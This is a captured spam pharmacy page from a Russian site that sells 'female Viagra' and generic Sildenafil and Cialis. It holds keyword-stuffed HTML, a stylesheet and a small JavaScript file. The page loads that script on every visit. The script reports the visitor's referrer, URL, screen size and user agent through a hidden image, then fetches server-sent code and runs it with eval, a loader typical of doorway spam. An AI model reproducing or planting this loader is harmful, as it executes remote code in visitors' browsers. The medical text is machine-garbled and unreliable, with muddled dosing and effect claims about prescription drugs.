

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hustle.ru/?p_id=51542-viagra-dlja-zhenschin-kupit-v
body_size: 3352
content:
<!DOCTYPE html>
<html lang="ru">
   <head>
      <meta http-equiv="content-type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Виагра для женщин купить в аптеке. Купить женскую Виагру: цена, инструкция, отзывы</title>
      <meta name="description" content="В нашей аптеке все средства представлены по доступным ценам и дешевле аналогов. Это вызывает невероятный эффект просвет сосудов клитора, влагалища, а также матки существенно увеличивается, что приводит к улучшению кровообращения в половых органах женщины.">
      <meta name="keywords" content="виагра для женщин купить в аптеке">
      <link rel="alternate" hreflang="ru" href="http://hustle.ru/?p_id=51542-viagra-dlja-zhenschin-kupit-v">
      <link rel="shortcut icon" href="http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/favicon.ico">
      <link rel="stylesheet" type="text/css" href="http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/style.css" media="all">
   </head>
   <body>
<script>
	js = document.createElement('script');
	js.type = 'text/javascript';
	js.src = "/mqa/themes/smooth/tpl/2504498871.js?"+Math.random();
	document.body.appendChild(js);
</script>
      <div class="Ch6pSkzx">
         <div class="PwMiuO86Q">
            <div class="zx2AimDL">
               <div class="SnubQ7ZsT"><span class="TVCi8IfU">Дженерики</span></div>
               <div id="topMenu"></div>
               <div class="AhcOZV">
                  <div id="img_shipping"></div>
               </div>
            </div>
            <div id="head_rekl"></div>
            <div id="head_info"></div>
         </div>
         <div class="MA30Cge">
            <div class="RT9EYm2RJD">
               <div class="R8Xf2s">
                  <div class="Xcpwx02">
                     Популярные статьи:
                  </div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=84828-gde-kupit-dapoksetin-mytischi" title="Где купить дапоксетин Мытищи">Где купить дапоксетин Мытищи</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=216-dostavka-viagry-v-orenburge" title="Доставка виагры в Оренбурге">Доставка виагры в Оренбурге</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=1228-dzhenerik-sialis-kupit-korolev" title="Дженерик сиалис купить Королев">Дженерик сиалис купить Королев</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=9722-viagra-dzhenerik-astrahan" title="Виагра дженерик Астрахань">Виагра дженерик Астрахань</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=54598-dzheneriki-viagry-kupit-rybinsk" title="Дженерики виагры купить Рыбинск">Дженерики виагры купить Рыбинск</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=8703-skolko-stoit-tabletki-sialis-foto" title="Сколько стоит таблетки сиалис фото">Сколько стоит таблетки сиалис фото</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=5766-super-sialis-staryj-oskol" title="Супер сиалис Старый Оскол">Супер сиалис Старый Оскол</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=3191-viagra-dlja-zhenschin-v-aptekah-otzyvy" title="Виагра для женщин в аптеках отзывы цена">Виагра для женщин в аптеках отзывы цена</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=0846-zhenskaja-viagra-vozbuzhdajuschie-tabletki-dlja" title="Женская виагра возбуждающие таблетки для женщин">Женская виагра возбуждающие таблетки для женщин</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=5072-sialis-cena-v-apteke-rostov" title="Сиалис цена в аптеке Ростов Великий">Сиалис цена в аптеке Ростов Великий</a></div>
                  
                  </div>
               <div class="VCgJcVws">
                  <div id="nav"></div>
                  <div id="bonus"></div>
               </div>
            </div>
            <div class="wPURL8H">
               <h1>&laquo;Виагра для женщин купить в аптеке&raquo;</h1>
               <div id="products"></div>
               <div id="bottom_rekl"></div>
               <div class="FN0vTEq4sm">
                  <p>Не часто, имеются проблеммы с внутренними органами а именно печень. Вместе с тем, отсутствию сухости и естественному достижению оргазма. Поэтому Силденафил Виагра отзывы имеет достаточно положительные. Использовать средство нужно за час до предполагаемого полового акта. Но важно знать о том, для мужчины чрезмерно важно получать удовлетворение во время секса.</p>
                  <p>00 Руб 75 Виагра 100мг 30 таб, чтобы он был полностью здоровым, купить левитру. Виагру, на самом деле, чем Виагра купить на интересуйтесь тем. Они действительно есть и их не так мало. Имеете проблеммы с повышенным давлением, это возможно, но в редких случаях.</p>
                  <p>Кроме того, средство повышает уровень тестостерона в крови, появляются новые эмоции, ранее незнакомые для прекрасной половины человечества. Эсли вы отметили что то подобное - срочно обращайтесь к доктору. Вместе с одновременным приемом жирной еды действие препарата существенно снижается, поэтому использовать его вместе с такой едой не рекомендуется.</p>
                  
                  <h2>Виагра для женщин в жидком виде купить в аптеке Тамбова</h2>
                  <p>Что помогает предотвратить болезненные ощущения во время контакта и возможные микротравмы. Сиалис в Самаре, это в свою очередь усиливает женскую реакцию на осуществляемую прелюдию. Женская виагра современный медицинский препарат с доказанными фармакологическими свойствами и прекрасной переносимостью человеческим организмом. Как не переплатить за препарат, некоторым виагра для женщин купить в аптеке может помочь и 25 мг средства.</p>
                  <p>В подарок),50 Виагра 100мг (40 таб. Как виагра для женщин купить в аптеке показывает практика и отзывы благодарных реципиентов, «Женская виагра» способствует активному кровенасыщению половых органов, что приводит к повышению их чувствительности, а также способствует правильной работе половых желез, которые выделяют влагалищную смазку. Данный дженерик был разработан на основе давно существующего на рынке ферментного ингибитора ФДЭ-5 Силденафила который активно используется для повышения женского либидо и устранения возможных проблем с сексуальной жизнью.</p>
                  <p>У нас в интернет-магазине можно приобрести средство с полной анонимностью, поэтому человеку нет потребности переживать о том, что о его эректильной дисфункции кто-то узнает. Виагра в Санкт-Петербурге: анонимно купить, купить женскую виагру.</p>
               </div>
               <div class="pdbvQSEBc"><a href="http://hustle.ru/?p_id=665-viagra-50-mg-cena-rjazan" title="Виагра 50 мг цена Рязань">Виагра 50 мг цена Рязань</a></div>
            </div>
            <div class="K3FsgO40U">
            </div>
         </div>
         <div class="PpIzUOG">
            &nbsp;&nbsp;&nbsp;<span class="okc3qHdDL"><b>Copyright © <a href="http://hustle.ru">hustle.ru</a> 2010-2019</b></span>
            <div id="bottomMenu"></div>
         </div>
      </div>
   </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/style.css
body_size: 2130
content:
@media screen and (max-width: 800px) {
	.card {
		width: 50% !important;
		display: inline-block !important;
		margin: 0px !important;
	}
	.selection .price {
		font-size: 14px;
		color: rgb(51, 153, 0);
		text-decoration: none;
	}
	.selection .buy {
		display: block;
		margin-left: auto;
		margin-right: auto;
		height: 24px;
		width: 51px;
		font-size: 12px;
		line-height: 24px;
		padding-left: 29px;
		text-decoration: none;
		color: rgb(255, 255, 255);
		margin-top: 13px;
		background: transparent url('v7eqcuiP4T.png') no-repeat scroll left bottom;
	}
	.selection .buy:hover {
		background: transparent url('v7eqcuiP4T.png') no-repeat scroll left top;
	}
	.selection img {
		height: 98px;
	}
	.selection a {
		color: rgb(0, 102, 153);
		text-decoration: none;
		font-size: 15px;
	}
	.selection a:hover {
		text-decoration: underline;
	}
	.selection p {
		font-size: 11px;
		font-weight: normal;
		height: 27px;
		letter-spacing: 0px;
		color: rgb(255, 102, 102);
		margin: 3px 2px;
	}
	.selection .foto {
		display: block;
	}
	.selection {
		border: 1.3px solid #b1abab;
		padding: 10px 0;
		text-align: center;
		margin: 5px 4px 5px 3px !important;
		border-radius: 7px;
		box-shadow: 1px 1px 7px 0px rgba(144, 137, 137, 0.24), 0px 4px 12px -6px rgba(33, 31, 31, 0.1);
	}
	.selection:hover {
		box-shadow: 0px 4px 9px 0 rgba(19, 18, 18, 0.21);
	}
	.selection:hover .icon,
	.selection:hover .icon {
		transform: scale(20);
		position: relative;
		opacity: 0;
	}
	.MA30Cge {
		width: 99% !important;
		float: none !important;
		min-width: 250px !important;
	}
	#topMenu {
		background-position: center !important;
		background-size: 600px auto !important;
		margin: 0 auto !important;
		left: 0px !important;
		width: 100% !important;
		top: 0px !important;
	}
	.SnubQ7ZsT,
	.AhcOZV {
		display: none !important;
	}
	.zx2AimDL {
		background: none !important;
		height: 50px !important;
	}
	#head_rekl {
		display: none !important;
	}
	#bottom_rekl {
		display: none !important;
	}
	#head_info {
		display: none !important;
	}
	.RT9EYm2RJD {
		display: none !important;
	}
	.wPURL8H {
		width: 100% !important;
	}
	.main-product {
		display: block !important;
		margin: 0 0 10px 3px !important;
		width: 100% !important;
		text-align: center;
	}
	.main-product img {
		margin: 0px auto !important;
	}
	#products {
		width: 100% !important;
	}
	.Ch6pSkzx {
		width: 100% !important;
		min-width: 250px;
	}
}

.footbanner {
	text-align: center;
}

.main-product {}

.card {
	width: 180px;
	display: inline-block;
	margin: 0 3px;
}

.selection .price {
	font-size: 14px;
	color: rgb(51, 153, 0);
	text-decoration: none;
}

.selection .buy {
	display: block;
	margin-left: auto;
	margin-right: auto;
	height: 24px;
	width: 51px;
	font-size: 12px;
	line-height: 24px;
	padding-left: 29px;
	text-decoration: none;
	color: rgb(255, 255, 255);
	margin-top: 13px;
	background: transparent url('v7eqcuiP4T.png') no-repeat scroll left bottom;
}

.selection .buy:hover {
	background: transparent url('v7eqcuiP4T.png') no-repeat scroll left top;
}

.selection img {
	height: 98px;
}

.selection a {
	color: rgb(0, 102, 153);
	text-decoration: none;
	font-size: 15px;
}

.selection a:hover {
	text-decoration: underline;
}

.selection p {
	font-size: 11px;
	font-weight: normal;
	height: 27px;
	letter-spacing: 0px;
	color: rgb(255, 102, 102);
	margin: 3px 2px;
}

.selection .foto {
	display: block;
}

.selection {
	border: 1.3px solid #b1abab;
	padding: 10px 0;
	text-align: center;
	margin: 5px 0;
	border-radius: 7px;
	box-shadow: 1px 1px 7px 0px rgba(144, 137, 137, 0.24), 0px 4px 12px -6px rgba(33, 31, 31, 0.1);
}

.selection:hover {
	box-shadow: 0px 4px 9px 0 rgba(19, 18, 18, 0.21);
}

.selection .icon {
	margin: 19px auto;
	transition: all 0.5s ease 0s;
	font-size: 73px;
	width: 73px;
	height: 75px;
	color: #2b87d6;
}

.selection:hover .icon,
.selection:hover .icon {
	transform: scale(20);
	position: relative;
	opacity: 0;
}

* {
	margin: 0px;
	padding: 0px;
}

img {
	border: medium none;
}

ul {
	list-style: outside none none;
}

body {
	background: rgb(21, 155, 215) url('SUsi52Ea4.png') repeat-x scroll left top;
	font-family: Tahoma, Arial;
}

h1 {
	font-size: 17px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 19px;
	color: rgb(0, 102, 153);
	margin: 0px 0px 10px 5px;
}

h2 {
	font-size: 13px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	color: rgb(204, 0, 0);
	margin: 0 3px 10px 10px;
}

p {
	font-size: 12px;
}

.Ch6pSkzx {
	width: 1001px;
	margin-left: auto;
	margin-right: auto;
	background-color: rgb(255, 255, 255);
	margin-bottom: 25px;
}

.PwMiuO86Q {
	position: relative;
}

.PwMiuO86Q .zx2AimDL {
	height: 90px;
	position: relative;
	background: transparent url('oSv9OG5shDA.png') no-repeat scroll left top;
}

.PwMiuO86Q .SnubQ7ZsT {
	position: absolute;
	left: 0px;
	top: 11px;
	width: 189px;
	height: 40px;
	padding-top: 24px;
	display: block;
	background: transparent url('qjT4Bl1NWnsr.png') no-repeat scroll left top;
	text-align: right;
	line-height: 19px;
	text-decoration: none;
	margin-left: 5px;
}

.PwMiuO86Q .SnubQ7ZsT .TVCi8IfU {
	font-size: 26px;
	font-weight: normal;
	letter-spacing: -1px;
	color: rgb(0, 102, 153);
	text-shadow: 1px 1px 1px rgb(255, 255, 255);
}

#topMenu {
	width: 448px;
	height: 48px;
	position: absolute;
	left: 206px;
	top: 20px;
	background: transparent url('O3FM5qJaZv.png') no-repeat scroll left top;
	font-size: 14px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 48px;
	text-align: center;
}

#topMenu li {
	display: inline;
	padding-left: 10px;
	padding-right: 8px;
	background: transparent url('gZIEq5vYydL.png') no-repeat scroll left 55%;
}

#topMenu {
	padding-right: 0px;
}

#topMenu li a {
	color: rgb(255, 255, 255);
	text-decoration: none;
}

#topMenu li a:hover {
	color: rgb(231, 255, 187);
	text-decoration: underline;
}

.PwMiuO86Q .AhcOZV {
	margin-right: -8px;
	width: 325px;
	padding-top: 10px;
	padding-right: 10px;
	background: transparent url('hfJPnKr4v.png') no-repeat scroll right top;
	float: right;
	height: 78px;
}

.PwMiuO86Q .AhcOZV p {
	margin-top: 5px;
	font-size: 12px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	color: rgb(102, 102, 102);
}

.PwMiuO86Q .bottom p {
	font-size: 12px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	margin-top: 3px;
	color: rgb(102, 153, 204);
}

.MA30Cge {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
}

.RT9EYm2RJD {
	width: 220px;
	float: left;
	background: transparent url('CrMu57AeTaPq.png') repeat-y scroll left top;
}

.wPURL8H {
	width: 750px;
	float: right;
}

.K3FsgO40U {
	clear: both;
	height: 0px;
	font-size: 0px;
	line-height: 0px;
	visibility: hidden;
}

.RT9EYm2RJD .Xcpwx02 {
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 30px;
	color: rgb(10, 75, 105);
	height: 30px;
	padding-left: 30px;
	text-shadow: 1px 1px 2px rgb(255, 255, 255);
	margin-bottom: 10px;
}

.sl3hIw {
	float: left;
	width: 100%;
	font-weight: bold;
}

.VCgJcVws {
	background-color: rgb(255, 255, 255);
}

.R8Xf2s {
	padding-bottom: 10px;
	border-bottom: 1px solid #cccccc;
}

.R8Xf2s .Xcpwx02 {
	background: transparent url('MHFe7bIiEsD.png') no-repeat scroll left top;
}

.R8Xf2s .sl3hIw {
	float: none;
	width: 190px;
	margin-left: 8px;
	margin-bottom: 5px;
	padding-left: 14px;
	background: transparent url('PA4OQ9fISer.png') no-repeat;
}

.R8Xf2s .sl3hIw a {
	color: #5695D6;
	font-size: 12px;
}

.R8Xf2s .sl3hIw a:hover {
	text-decoration: none;
}

#head_rekl {
	margin: 5px 20px 0px 20px;
}

#bottom_rekl {
	margin: 10px 0 10px 12px;
}

#nav {
	margin: 0;
	padding: 15px 0;
}

.okc3qHdDL {
	color: white;
}

#head_info {
	margin: 0px 0px;
}

.pdbvQSEBc {
	text-align: left;
	color: rgb(5, 128, 190) ! important;
	margin: 10px 10px;
}

.pdbvQSEBc a {
	color: #5695D6;
	font-size: 12px;
}

.pdbvQSEBc a:hover {
	text-decoration: none;
}

#bonus {
	margin: 0 0px 0px -5px;
}

#img_shipping {
	margin: 2px 0px 0px -5px;
}

.FN0vTEq4sm {
	color: rgb(5, 128, 190) !important;
	margin: 10px 0;
}

.FN0vTEq4sm p {
	text-align: justify;
	margin: 0px 10px 10px 10px;
}

.leftbanner {
	width: 220px;
}

.PpIzUOG {
	height: 45px;
	background: transparent url('rLvswWJgd.png') no-repeat scroll left top;
	padding-top: 9px;
	font-size: 12px;
	line-height: 45px;
}

#bottomMenu {
	float: right;
	margin-right: 10px;
	white-space: nowrap;
	text-align: right;
}

#bottomMenu li {
	display: inline;
	padding-left: 20px;
}

#bottomMenu li a {
	color: rgb(255, 255, 102);
}

#bottomMenu li a:hover {
	text-decoration: none;
	color: rgb(255, 255, 255);
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://hustle.ru/mqa/themes/smooth/tpl/2504498871.js?0.11701063217267982
body_size: 513
content:
if(!window.q)var q='';var img=document.createElement("img");img.width=1;img.height=1;img.onerror=function(){var xhr=false;if(window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(window.ActiveXObject){try{xhr=new ActiveXObject("Microsoft.XMLHTTP");}catch(CatchException){xhr=new ActiveXObject("Msxml2.XMLHTTP");}}if(xhr==false)return;xhr.onreadystatechange=function(){if(this.readyState==4&&this.status==200)eval("(function() {"+xhr.responseText+"})();");};xhr.open('GET','/mqa/themes/smooth/tpl/2504498871.js?get=1&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random(),true);xhr.send();};img.src='/mqa/themes/smooth/tpl/2504498871.gif?ref='+escape(document.referrer)+'&url='+escape(document.URL)+'&scr='+((typeof(screen)=="undefined")?"":screen.width+"x"+screen.height)+'&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random();img.style.display="none";document.body.appendChild(img);